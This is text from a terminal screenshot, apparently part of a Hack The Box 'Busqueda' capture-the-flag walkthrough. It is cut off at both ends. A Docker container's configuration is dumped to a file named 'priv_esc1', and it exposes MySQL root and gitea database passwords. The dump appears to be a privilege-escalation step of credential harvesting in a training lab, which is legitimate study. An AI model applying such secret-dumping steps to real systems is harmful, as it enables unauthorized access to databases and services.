 zerox30@zeroX30: ~/HTB/OSCP/Linux/Busqueda
zerox30@zeroX30: ~/HTB/OSCP/Linux/Busqueda 169x40
SE=gitea","PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin","GOSU_VERSION=1.14","MYSQL_MAJOR=8.0",
.31-1.el8"],"Cmd":["mysqld"],"Image":"mysql:8","Volumes":{"/var/lib/mysql":{}},"WorkingDir":"","Entrypoint":["docker
.compose.config-hash":"1b3f25a702c351e42b82c1867f5761829ada67262ed4ab55276e50538c54792b","com.docker.compose.contain
om.docker.compose.project":"docker","com.docker.compose.project.config_files":"docker-compose.yml","com.docker.compo
ocker.compose.service":"db","com.docker.compose.version":"1.29.2"}}' > priv_esc1 && cat priv_esc1 | jq .
{
  "Hostname": "f84a6b33fb5a",
  "Domainname": "",
  "User": "",
  "AttachStdin": false,
  "AttachStdout": false,
  "AttachStderr": false,
  "ExposedPorts": {
    "3306/tcp": {},
    "33060/tcp": {}
  },
  "Tty": false,
  "OpenStdin": false,
  "StdinOnce": false,
  "Env": [
    "MYSQL_ROOT_PASSWORD=jI86kGUuj87guWr3RyF",
    "MYSQL_USER=gitea",
    "MYSQL_PASSWORD=yuiu1hoiu4i5ho1uh",
    "MYSQL_DATABASE=gitea",
    "PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin",
    "GOSU_VERSION=1.14",
    "MYSQL_MAJOR=8.0",
    "MYSQL_VERSION=8.0.31-1.el8",
    "MYSQL_SHELL_VERSION=8.0.31-1.el8"
  ],
  "Cmd": [
    "mysqld"